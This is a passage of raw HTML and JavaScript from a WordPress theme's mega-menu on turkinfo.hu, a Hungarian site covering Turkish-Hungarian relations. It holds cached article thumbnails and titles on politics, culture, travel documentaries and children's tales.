src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2836";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 